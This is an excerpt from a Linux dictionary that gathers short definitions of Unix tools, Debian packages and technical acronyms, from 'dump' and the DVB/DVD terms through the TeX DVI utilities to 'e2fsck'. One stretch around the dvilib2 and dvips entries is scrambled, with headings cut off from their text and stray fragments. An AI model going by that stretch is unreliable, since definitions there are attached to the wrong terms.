http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dumb terminal*

a display and input device that doesn't process data and input locally. Instead it transmits input to a computer to which it is connected and displays the resulting output. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dump*

4.4bsd dump and restore for ext2 filesystems Dump examines files on a filesystem and determines which files need to be backed up. These files are copied to the given disk, tape or other storage medium for safe keeping. The restore command performs the inverse function of dump. A full backup of a file system may be restored and subsequent incremental backups layered on top of it. Single files and directory subtrees may be restored from full or partial backups. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dump*

n. 1. An undigested and voluminous mass of information about a problem or the state of a system, especially one routed to the slowest available output device (compare core dump), and most especially one consisting of hex or octal runes describing the byte−by−byte state of memory, mass storage, or some file. In elder days, debugging was generally done by `groveling over' a dump (see grovel); increasing use of high−level languages and interactive debuggers has made such tedium uncommon, and the term `dump' now has a faintly archaic flavor. 2. A backup. This usage is typical only at large timesharing installations. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dump*

The dump package contains both dump and restore. Dump examines files ina filesystem, determines which ones need to be backed up, and copies those files to a specified disk, tape or other storage medium. The restore command performs the inverse function of dump; it can restore afull backup of a filesystem. Subsequent incremental backups can then belayered on top of the full backup. Single files and directory subtrees may also be restored from full or partial backups. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dumpe2fs*

dump filesystem information From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dumpkeys*

dump keyboard translation tables From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DUN*

Dial Up Networking From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DUOW*

Distributed Unit Of Work (DRDA, IBM), "DUoW" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DUP*

Distribution Unit Profile (MS, OSD, DU, MSIE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dupload*

utility to upload Debian packages This script will automagically upload Debian packages to a remote host with a Debian upload queue. The default host is configurable, along with a lot of other things. All uploads are logged. It's intended only for Debian package maintainers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



### *dvb−driver−source*

sources for drivers for the Fujitsu Siemens DVB card DVB is a standard for transmission of digital TV and Data over satelite transponders or cable connections. Some DVB cards based on the Fujitsu/Siemens chipset are supported by the linux driver. This package contains sorce code needed to create the driver package. The kernel sources (2.4.9 or newer) must be installed to compile these modules. You will also need the Firmware files for your card, see installation instructions in the package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVBC*

Digital Video Broadcasting − Cable (DVB), "DVB−C" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVBNIP*

Digital Video Broadcasting − ? (DVB), "DVB−NIP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DVBRC*

Digital Video Broadcasting − ? (DVB), "DVB−RC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DVBRCGSM*

Digital Video Broadcasting − ? (DVB), "DVB−RCGSM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVBRCT*

Digital Video Broadcasting − ? (DVB), "DVB−RCT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVBS*

Digital Video Broadcasting − Satellite (DVB), "DVB−S" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVBT*

Digital Video Broadcasting − Terrestic (DVB), "DVB−T" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVC*

Digital Video Compression (video) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVD*

Deutsche Vereinigung fuer Datenschutz [e.V.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVD*

Digital Versatile Disk (CD, MPEG, DVD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVD*

Digital Video Disk [old term] (DVD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVDCCA*

DVD Copy Control Association (DVD, org.), "DVD CCA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvdplusrw*

DVD+RW tools This package includes a format utility for DVD+RW media, and some associated tools. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVDR*

Digital Versatile Disk Recodable (DVD), "DVD−R" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVDRAM*

Digital Versatile Disk Random Access Memory (DVD), "DVD−RAM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DVDROM*

Digital Versatile Disk Read Only Memory (DVD, ROM), "DVD−ROM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVDRW*

Digital Versatile Disk + ReWritable (PC−RW, DVD, Sony, Philips, HP, Mitsubishi, Ricoh, Yamaha), "DVD+RW" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvgrab*

Grab digital video data via IEEE1394 links dvgrab receives audio and video data from a digital camcorder via an IEEE1394 (widely known as FireWire) link and stores them into an AVI file. It features autosplit of long video sequences into several files, and supports saving the data as raw frames, AVI type 1 and AVI type 2. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvhtool*

Manipulate the volume header on sgi partition layouts This tool is used to manipulate volume headers of devices using sgi disk labels, like moving files into and out of the volume header. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DVI*

DeVice Independent From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVI*

DeVice Independent: a typesetter independent file which is generated from TeX. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVI*

Digital Video Interactive (LCD, Intel, IBM, Lotus, HP, Compaq, ...) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVI (Digital Video Interactive)*

A format for recording digital video onto compact disc allowing for compression and full motion video. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2dvi*

Tweak DVI files dvi2dvi can: − expand virtual fonts in given DVI files, − change font names in given DVI files, – decompose 2–byte fonts into 1–byte subfonts. With dvi2dvi, you can convert DVI files generated by NTT jTeX to those of ASCII pTeX, and vice versa. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvi2fax*

convert a TeX DVI file to G3 fax format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvi2ps*

TeX DVI−driver for NTT jTeX, MulTeX and ASCII ptex. dvi2ps is another converter of DVI file to PostScript file. dvi2ps can handle NTT jTeX, MulTeX and ASCII ptex dvi files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdata−a2n*

Font data to convert ptex's dvi file to jtex's dvi file. Virtual font for converting dvi files of ASCII ptex to dvi files to NTT jtex. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdata−bsr*

tfm files for bluesky research fonts. TFM files for bluesky research fonts for dvi2ps. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvi2ps−fontdata−ja*

Font data for dvi2ps−j and dvi2dvi. Virtual fonts and TFM files for Morisawa fonts, and VFlib. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdata−n2a*

Font data to convert jtex's dvi file to ptex's dvi file. Virtual font for converting dvi files of NTT jtex to dvi files of ASCII ptex. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdata−ptexfake*

Fake ptex TFM files Monometric TFM files for min and goth fonts of ASCII ptex. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdata−rrs*

Font data of Richo LP5100 UX printer. Virtual font and TFM files for Richo LP5100 UX printer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvi2ps−fontdata−rsp*

Font data of Richo SP10 printer. Virtual font and TFM files for Richo SP10 printer. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdata−tbank*

Font data of Typebank font. Virtual font and TFM files for Typebank font. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdata−three*

Font data of Adobe Japanese fonts (futomin, futogo, jun101) Virtual font and TFM files for Adobe postscript fonts: FutoMinA101−Bold−H, FutoGoB101−Bold−H, Jun101−Light−H From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvi2ps−fontdesc−morisawa5*

fontdesc files of dvi2ps for Morisawa Basic−5 type faces You can convert DVI file with Morisawa Basic−5 type faces of vfdata−morisawa5 to PS file by dvi2ps with this package. You should run 'dvi2ps −F morisawa' for Morisawa Basic−5 type faces. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvicopy*

produce modified copy of DVI file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DVID*

Digital Video Interactive − Digital (LCD), "DVI−D" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvidvi*

Manipulate .dvi files. Allows you to select, change the order, and/or shift the pages in a .dvi file. The main use is to print an a5 booklet on A4 paper, in such a way that you can put a staple through the bundle. A shell script that does just that is provided. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvifb*

A dvi viewer for framebuffer devices dvifb is a previewer for .dvi−files compiled by TeX. It let's you see what your printed output will look like. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvihp*

convert a TeX DVI file to Hewlett−Packard PCL From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dvilib2*

a portable DVI interpreter library − runtime DVIlib2 is a library for handling DeVice Independent(DVI) files which are usually generated by TeX. It can be used for the core engine of your DVIware, and thanks to VFlib3 your product will be able to handle various fonts. EPS figures managed by graphicx.sty and Japanese TeX DVI files are also supported. Note that DVIlib2 itself is NOT DVIware. It's just a library. If you are looking for a complete DVI previewer etc., why don't you



built−in fonts in PostScript printer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

convert a TeX DVI file to PostScript From whatis

### *dvipsk−ja*

*dvips−fontdata−n2bk*

*dvips*

DVI−to−PostScript translator with Japanese support This localized version of Tom Rokicki's dvips can handle Japanese DVI files. It can even output in Tate−Gaki(means "write vertically") style. This is part of the ASCII pTeX distribution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Virtual font data to process dvi files generated by NTT−JTeX. This package contains virtual font data to convert Dai−Nippon fonts, which are used in dvi files generated by NTT−JTeX, to Japanese

reduced file size; and a balanced page tree and dest tree to improve reader speed on very large documents. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvired*

print dvi−files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvisvga*

A dvi viewer for SVGAlib dvisvga is a screen−previewer for .dvi−files compiled by TeX. It let's you see what your printed output will look like. You can choose between a black−and−white representation and greyscaling. You can choose an arbitrary zoom factor (at some cost of performance). You can set marks to measure distances. You can search for text strings. You may visit lots of DVI files, set bookmarks and get them saved to a startup−file. dvisvga does not support pxl−files. dvisvga ignores all 'special'−commands and has no font−replacing mechanism. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvitomp*

convert a TeX DVI file to a MetaPost MPXFILE From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvitype*

translate a dvi file for humans From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVL*

Digital Video Link From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVMA*

Direct Virtual Memory Access From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVMRP*

Distance Vector Multicast Routing Protocol (IP, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dvorak7min*

Typing tutor for dvorak keyboards dvorak7min is a typing tutor to help you learn dvorak. Also included are a pair of useful scripts to easily change between qwerty and dvorak layouts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVPT*

Deutscher Verbandes fuer Post und Telekommunikation (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVR*

??? (DTP, Truevision) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVS*

DatenVerwaltungsSystem (BS2000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVS*

Digital Video Systems (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVST*

DatenVermittlungsSTelle (Telekom) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVSTP*

DatenVermittlungsSTelle mit Paketvermittlung (Telekom), "DVST−P" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVT*

Deutscher Verband Technisch−wissenschaftlicher vereine (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DVTC (Desktop Videoconferencing)*

Videoconferencing on a personal computer. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*DXJVST*

Datex J VermittlungsSTelle (Telekom), "DxJ VSt From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dxpc*

An X protocol compressor designed to improve the speed of X11 applications run over low−bandwidth links (such as dialup PPP connections). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DXS*

Directory eXchange Server From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dynafont*

Module for konwert package which loads UTF−8 fonts dynamically. This is a tool which allows displaying texts containing thousands of different characters. It switches console to UTF8 mode and loads required fonts dynamically. It is recommended to use this tool with filterm(1) tool, i.e. by executing 'filterm − dynafont' command or 'filterm − 512bold+dynafont' if you are not using framebuffer. The tool works with UTF8−compatible applications, i.e. lynx(1). There are problems with 8−bit only applications like mc(1). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dynamic*

Create desktop entries for GNOME and KDE when a new peripheral is plugged in the system (mainly USB devices). From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dynamic*

The state or quality of an object that is frequently changed or modified. In computing terminology, dynamic usually applies to files and values that change often, such as IP addresses. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DyneBolic*

DyneBolic is a live bootable CDROM that will give you a Linux desktop on any machine with a CD drive. Comes with audio streaming, realtime video effects, and Mozilla web browser. Development version 1.0 alpha 5 was released May 11, 2003. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *E−mail Address*

The unique address within the Internet which allows people to send mail to you. Your e−mail address is made up of your name, the symbol and your domain name, so the address is

tripathi@amadeus.statistik.uni−dortmund.de is the address for the user tripathi working at amadeus machine at the Statistics Faculty of University of Dortmund in Germany. To locate other netusers, please visit at ftp://rtfm.mit.edu/pub/usenet/news.answers/finding−addresses From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *E1*

European digital transmission format 1 [2.048 Mbps] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *e16keyedit*

a keybinding editor for the enlightenment window manager e16keyedit is a gtk+ based keybinding editor for the enlightenment window manager From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *e16menuedit*

enlightenment menu editor e16menuedit is an menu editor for the enlightenment window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *E2*

European digital transmission format 2 [8.448 Mbps] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *e2fsck*

check a Linux second extended file system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *e2fsck−static*

A statically−linked version of the ext2 filesystem checker. This may be of some help to you if your filesystem gets corrupted enough to break the shared libraries used by the dynamically linked checker. This binary takes much more space than its dynamic counterpart located in e2fsprogs, though. You may want to install a statically−linked shell as well, to be able to run this program if something like your C library gets corrupted. From Debian 3.0r0 APT

